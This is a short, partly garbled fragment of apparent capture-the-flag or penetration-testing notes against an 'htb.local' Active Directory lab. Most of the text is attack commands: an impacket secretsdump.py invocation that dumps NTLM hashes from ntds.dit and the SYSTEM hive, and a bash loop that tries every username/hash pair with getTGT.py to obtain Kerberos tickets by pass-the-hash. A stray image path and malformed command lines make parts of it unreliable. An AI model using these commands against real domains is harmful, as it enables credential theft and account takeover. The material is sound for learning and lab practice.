 or
<root@kali:pythonsecretsdump.py -system registry/SYSTEM
-ntds Active\ Directory/ntds.dit -hashes lmhash:nthash
LOCAL -output hashes-output >
Brute forcing a user hash given a list
of users and hashes by performing
retrieving TGTs
Use the script below to iterate through the usernames and
hashes.
getTGT.py is within impacket
#!/bin/bash
#Request the TGT with hash
for i in $(cat wordlists/valid.usernames)
do
for j in $(cat wordlists/hashes.ntds)
do
echo trying $i:$j
echo
getTGT.py htb.local/$i \-hashes $j:$j
echo
sleep 5
done
done